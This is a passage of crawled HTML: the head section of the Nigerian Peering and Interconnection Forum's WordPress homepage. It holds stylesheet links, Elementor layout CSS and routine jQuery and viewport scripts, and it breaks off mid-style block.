

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pif.ng/?ae_global_templates=business-yearly-price
body_size: 27327
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
    <meta id="siteViewport" name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>Nigerian Peering and Interconnection Forum &#8211; Peering and Interconnection</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Nigerian Peering and Interconnection Forum &raquo; Feed" href="https://pif.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nigerian Peering and Interconnection Forum &raquo; Comments Feed" href="https://pif.ng/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pif.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpif.ng%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pif.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpif.ng%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pif.ng/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://pif.ng/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.32' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://pif.ng/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.32' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://pif.ng/wp-content/themes/selo/assets/css/bootstrap.css?ver=1.18' type='text/css' media='all' />
<link rel='stylesheet' id='selo-css' href='https://pif.ng/wp-content/themes/selo/style.css?ver=1.18' type='text/css' media='all' />
<style id='selo-inline-css' type='text/css'>
:root {
--primary-color: #0b9444;
--primary-links-hover-color: #0f110f;
--primary-bg-color: #519372;
--header-bg-color: #f5f4fe;
--footer-bg-color: #f5f5f6;
--primary-dark-color: #0f110f;
--title-color: #0f110f;
--fw-title-color: #0f110f;
--btn-bg-color: #0b9444;
--btn-hover-color: #0f110f;
--txt-select-bg-color: #519372;
--logo-height: 40px;
}#main-header {position: relative; margin-bottom: 32px;}#site-footer {position: relative;}#header-wave {margin-bottom: -1px; width: 100%;}#magic-search .search-submit {display: none;}.onsale .onsale-svg {height: 100%;}#header-wave * {fill: transparent;} @media (max-width: 1199px){#header-wave {height: 20px;} :root #main-header{margin-bottom: 32px;}} @media (min-width: 1200px){#header-wave {height: 45px;} :root #main-header{padding-top: 50px; margin-bottom: 50px;}}.header-icons {display: none;} @media (max-width: 1199px) {.header-info {margin-top: 1rem;}}.entry-categories {display: none;}.post-author {display: none;}.blog-tile .post-date {display: none;}.product_meta .posted_in {display: none;}.wrap-entry-categories-inner:before, .widget-title:before, .single-product .product_meta > span:before, form[name="checkout"] h4:before, .elementor-accordion .elementor-accordion-title:before, .ngg-album-compact h4 .ngg-album-desc:before, .wpcf7-form .theme-contact-form h6:before, .blog-tile .entry-categories-inner:before, .related.products h6:before, .upsells.products h6:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .woocommerce div.product form.cart .variations label:before, #review_form .comment-reply-title:before, .woocommerce ul.product_list_widget li .reviewer:before, .woocommerce-result-count:before, .cart_totals h4:before, .woocommerce-MyAccount-navigation li a:before, .h5-styled:before {display: none;}
/*# sourceURL=selo-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://pif.ng/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pif.ng/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-11{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-11 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-22931 .elementor-element.elementor-element-60635da > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-22931 .elementor-element.elementor-element-60635da > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-slider_revolution .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slider_revolution .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22931 .elementor-element.elementor-element-a558b12:not(.elementor-motion-effects-element-type-background), .elementor-22931 .elementor-element.elementor-element-a558b12 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://pif.ng/wp-content/uploads/2022/09/erygf.png");background-position:top left;background-repeat:no-repeat;background-size:cover;}.elementor-22931 .elementor-element.elementor-element-a558b12 > .elementor-background-overlay{background-image:url("https://pif.ng/wp-content/uploads/2022/09/jhbj.png");background-position:center left;background-repeat:no-repeat;background-size:10% auto;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22931 .elementor-element.elementor-element-a558b12 > .elementor-container{max-width:1200px;}.elementor-22931 .elementor-element.elementor-element-a558b12{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:100px 10px 100px 10px;}.elementor-22931 .elementor-element.elementor-element-bb7c5ff > .elementor-element-populated >  .elementor-background-overlay{opacity:0.5;}.elementor-22931 .elementor-element.elementor-element-bb7c5ff > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-22931 .elementor-element.elementor-element-bb7c5ff > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22931 .elementor-element.elementor-element-562411a{margin-top:0px;margin-bottom:20px;padding:0px 10px 0px 10px;}.elementor-22931 .elementor-element.elementor-element-c2c00c7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-22931 .elementor-element.elementor-element-c2c00c7 > .elementor-element-populated{margin:0px 40px 0px 0px;--e-column-margin-right:40px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22931 .elementor-element.elementor-element-b9301e2{width:auto;max-width:auto;top:93px;}body:not(.rtl) .elementor-22931 .elementor-element.elementor-element-b9301e2{right:0px;}body.rtl .elementor-22931 .elementor-element.elementor-element-b9301e2{left:0px;}.elementor-22931 .elementor-element.elementor-element-b9301e2 img{width:60px;}.elementor-22931 .elementor-element.elementor-element-0d4dd90{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-22931 .elementor-element.elementor-element-56da89e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22931 .elementor-element.elementor-element-56da89e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22931 .elementor-element.elementor-element-56da89e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22931 .elementor-element.elementor-element-56da89e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 40px 10px 10px;--e-column-margin-right:40px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-22931 .elementor-element.elementor-element-56da89e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22931 .elementor-element.elementor-element-4a55cc2 img{width:100%;}.elementor-bc-flex-widget .elementor-22931 .elementor-element.elementor-element-7c89c4c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22931 .elementor-element.elementor-element-7c89c4c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22931 .elementor-element.elementor-element-7c89c4c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-22931 .elementor-element.elementor-element-7c89c4c > .elementor-element-populated{margin:0px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;padding:0px 0px 0px 0px;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22931 .elementor-element.elementor-element-2cad212 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-22931 .elementor-element.elementor-element-2cad212{text-align:left;font-family:"Lexend Deca", Sans-serif;font-size:43px;font-weight:600;line-height:1.1em;letter-spacing:-0.5px;color:#0F110F;}.elementor-22931 .elementor-element.elementor-element-3cb1f1a > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-22931 .elementor-element.elementor-element-3cb1f1a{font-family:"Lexend Deca", Sans-serif;font-size:18px;font-weight:400;line-height:1.9em;color:#666666;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-button .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22931 .elementor-element.elementor-element-17dfb44 .elementor-button{background-color:#E0E7FA00;font-family:"DM Sans", Sans-serif;font-size:18px;font-weight:700;fill:#0F110F;color:#0F110F;box-shadow:0px 0px 0px 0px rgba(20.999999999999982, 92.00000000000011, 231, 0.43);border-style:solid;border-width:0px 0px 2px 0px;border-color:#6664E4;border-radius:0px 0px 0px 0px;padding:0px 0px 7px 0px;}.elementor-22931 .elementor-element.elementor-element-17dfb44 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-22931 .elementor-element.elementor-element-17dfb44 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-22931 .elementor-element.elementor-element-17dfb44 .elementor-button:hover, .elementor-22931 .elementor-element.elementor-element-17dfb44 .elementor-button:focus{color:#6664E4;border-color:#6664E4;}.elementor-22931 .elementor-element.elementor-element-17dfb44 .elementor-button:hover svg, .elementor-22931 .elementor-element.elementor-element-17dfb44 .elementor-button:focus svg{fill:#6664E4;}.elementor-22931 .elementor-element.elementor-element-9b638dc > .elementor-container{max-width:600px;}.elementor-22931 .elementor-element.elementor-element-9b638dc{border-style:solid;border-width:1px 0px 0px 0px;border-color:#25252521;margin-top:80px;margin-bottom:0px;padding:80px 0px 20px 0px;}.elementor-22931 .elementor-element.elementor-element-e33dfc8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-22931 .elementor-element.elementor-element-2d8c02a > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-22931 .elementor-element.elementor-element-2d8c02a{text-align:center;font-family:"Lexend Deca", Sans-serif;font-size:48px;font-weight:600;line-height:1.1em;letter-spacing:-0.3px;color:#0F110F;}.elementor-22931 .elementor-element.elementor-element-6cb5bf4 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:40px;}.elementor-bc-flex-widget .elementor-22931 .elementor-element.elementor-element-eb74595.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22931 .elementor-element.elementor-element-eb74595.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22931 .elementor-element.elementor-element-eb74595.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22931 .elementor-element.elementor-element-a47cbe4 img{width:150px;opacity:1;transition-duration:0.3s;}.elementor-22931 .elementor-element.elementor-element-a47cbe4:hover img{opacity:1;}.elementor-bc-flex-widget .elementor-22931 .elementor-element.elementor-element-ff70a76.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22931 .elementor-element.elementor-element-ff70a76.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22931 .elementor-element.elementor-element-ff70a76.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22931 .elementor-element.elementor-element-d84a21d img{width:150px;opacity:1;transition-duration:0.3s;}.elementor-22931 .elementor-element.elementor-element-d84a21d:hover img{opacity:1;}.elementor-bc-flex-widget .elementor-22931 .elementor-element.elementor-element-f68ac11.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22931 .elementor-element.elementor-element-f68ac11.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22931 .elementor-element.elementor-element-f68ac11.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22931 .elementor-element.elementor-element-efe87da img{width:150px;opacity:1;transition-duration:0.3s;}.elementor-22931 .elementor-element.elementor-element-efe87da:hover img{opacity:1;}.elementor-22931 .elementor-element.elementor-element-a2d9398 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:40px;}.elementor-bc-flex-widget .elementor-22931 .elementor-element.elementor-element-30e291c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22931 .elementor-element.elementor-element-30e291c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22931 .elementor-element.elementor-element-30e291c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22931 .elementor-element.elementor-element-bc4ef45{width:var( --container-widget-width, 44.852% );max-width:44.852%;--container-widget-width:44.852%;--container-widget-flex-grow:0;}.elementor-22931 .elementor-element.elementor-element-bc4ef45 img{opacity:1;transition-duration:0.3s;}.elementor-22931 .elementor-element.elementor-element-bc4ef45:hover img{opacity:1;}.elementor-bc-flex-widget .elementor-22931 .elementor-element.elementor-element-c8f67e8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22931 .elementor-element.elementor-element-c8f67e8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22931 .elementor-element.elementor-element-c8f67e8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22931 .elementor-element.elementor-element-b161198{width:var( --container-widget-width, 42.718% );max-width:42.718%;--container-widget-width:42.718%;--container-widget-flex-grow:0;}.elementor-22931 .elementor-element.elementor-element-b161198 img{opacity:1;transition-duration:0.3s;}.elementor-22931 .elementor-element.elementor-element-b161198:hover img{opacity:1;}@media(min-width:768px){.elementor-22931 .elementor-element.elementor-element-56da89e{width:51.071%;}.elementor-22931 .elementor-element.elementor-element-7c89c4c{width:48.929%;}}@media(max-width:1024px){.elementor-22931 .elementor-element.elementor-element-a558b12 > .elementor-container{max-width:562px;}.elementor-22931 .elementor-element.elementor-element-a558b12{padding:40px 0px 60px 0px;}.elementor-22931 .elementor-element.elementor-element-c2c00c7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}body:not(.rtl) .elementor-22931 .elementor-element.elementor-element-b9301e2{right:0%;}body.rtl .elementor-22931 .elementor-element.elementor-element-b9301e2{left:0%;}.elementor-22931 .elementor-element.elementor-element-b9301e2{top:0%;}.elementor-22931 .elementor-element.elementor-element-b9301e2 img{width:50px;}.elementor-22931 .elementor-element.elementor-element-0d4dd90{padding:100px 0px 0px 0px;}.elementor-22931 .elementor-element.elementor-element-56da89e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-22931 .elementor-element.elementor-element-4a55cc2 img{width:64%;}.elementor-22931 .elementor-element.elementor-element-7c89c4c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22931 .elementor-element.elementor-element-7c89c4c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:60px 20px 20px 20px;}.elementor-22931 .elementor-element.elementor-element-2cad212{text-align:center;}.elementor-22931 .elementor-element.elementor-element-3cb1f1a{text-align:center;}.elementor-22931 .elementor-element.elementor-element-2d8c02a{text-align:center;font-size:40px;}}@media(max-width:767px){.elementor-22931 .elementor-element.elementor-element-a558b12:not(.elementor-motion-effects-element-type-background), .elementor-22931 .elementor-element.elementor-element-a558b12 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-22931 .elementor-element.elementor-element-a558b12 > .elementor-background-overlay{background-size:45% auto;}.elementor-22931 .elementor-element.elementor-element-a558b12{padding:40px 10px 60px 10px;}.elementor-22931 .elementor-element.elementor-element-562411a{padding:0px 0px 0px 0px;}.elementor-22931 .elementor-element.elementor-element-c2c00c7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}body:not(.rtl) .elementor-22931 .elementor-element.elementor-element-b9301e2{right:0%;}body.rtl .elementor-22931 .elementor-element.elementor-element-b9301e2{left:0%;}.elementor-22931 .elementor-element.elementor-element-b9301e2{top:51%;}.elementor-22931 .elementor-element.elementor-element-b9301e2 img{width:40px;}.elementor-22931 .elementor-element.elementor-element-0d4dd90{padding:40px 0px 0px 0px;}.elementor-22931 .elementor-element.elementor-element-56da89e > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-22931 .elementor-element.elementor-element-4a55cc2 img{width:80%;}.elementor-22931 .elementor-element.elementor-element-7c89c4c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-22931 .elementor-element.elementor-element-2cad212{width:100%;max-width:100%;text-align:center;font-size:32px;letter-spacing:0px;}.elementor-22931 .elementor-element.elementor-element-3cb1f1a{font-size:16px;}.elementor-22931 .elementor-element.elementor-element-9b638dc{margin-top:60px;margin-bottom:0px;padding:60px 0px 0px 0px;}.elementor-22931 .elementor-element.elementor-element-e33dfc8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22931 .elementor-element.elementor-element-e33dfc8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22931 .elementor-element.elementor-element-2d8c02a{width:var( --container-widget-width, 312px );max-width:312px;--container-widget-width:312px;--container-widget-flex-grow:0;text-align:center;font-size:32px;letter-spacing:0px;}.elementor-22931 .elementor-element.elementor-element-2d8c02a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-22931 .elementor-element.elementor-element-6cb5bf4 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:25px;}.elementor-22931 .elementor-element.elementor-element-eb74595{width:50%;}.elementor-22931 .elementor-element.elementor-element-eb74595 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-22931 .elementor-element.elementor-element-ff70a76{width:50%;}.elementor-22931 .elementor-element.elementor-element-f68ac11{width:50%;}.elementor-22931 .elementor-element.elementor-element-a2d9398 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:25px;}.elementor-22931 .elementor-element.elementor-element-30e291c{width:50%;}.elementor-22931 .elementor-element.elementor-element-c8f67e8{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22931 .elementor-element.elementor-element-c2c00c7{width:100%;}.elementor-22931 .elementor-element.elementor-element-56da89e{width:100%;}.elementor-22931 .elementor-element.elementor-element-7c89c4c{width:100%;}.elementor-22931 .elementor-element.elementor-element-eb74595{width:50%;}.elementor-22931 .elementor-element.elementor-element-ff70a76{width:50%;}.elementor-22931 .elementor-element.elementor-element-f68ac11{width:50%;}.elementor-22931 .elementor-element.elementor-element-30e291c{width:50%;}.elementor-22931 .elementor-element.elementor-element-c8f67e8{width:50%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://pif.ng/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pif.ng/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://pif.ng/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://pif.ng/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pif.ng/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748272358' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pif.ng/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748272411' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lexenddeca-css' href='https://pif.ng/wp-content/uploads/elementor/google-fonts/css/lexenddeca.css?ver=1748272447' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://pif.ng/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1748272480' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pif.ng/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pif.ng/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://pif.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pif.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pif.ng/wp-content/themes/selo/assets/js/bootstrap.bundle.min.js?ver=1.18" id="bootstrap-js"></script>
<script type="text/javascript" id="selo-js-before">
/* <![CDATA[ */
    if (screen.width >= 1535 && screen.width < 2561) { 
        let mvp = document.getElementById('siteViewport');
        mvp.setAttribute('content','width=1920');
    }
    if (screen.width > 767 && screen.width < 1535) {
        let mvp = document.getElementById('siteViewport');
        mvp.setAttribute('content','width=1700');
    }
    jQuery(document).ready(function () {jQuery('.menu-item:not(".dropdown")').on('click', function () {
        if (window.matchMedia('(max-width: 1199px)').matches) {
            jQuery('#mobile-toggle').click();
        }});});
//# sourceURL=selo-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pif.ng/wp-content/themes/selo/assets/js/index.js?ver=1.18" id="selo-js"></script>
<script type="text/javascript" src="https://pif.ng/wp-content/themes/selo/assets/js/sticky-header.js?ver=1.18" id="sticky-header-js"></script>
<link rel="https://api.w.org/" href="https://pif.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pif.ng/wp-json/wp/v2/pages/22931" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pif.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://pif.ng/" />
<link rel='shortlink' href='https://pif.ng/' />
<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
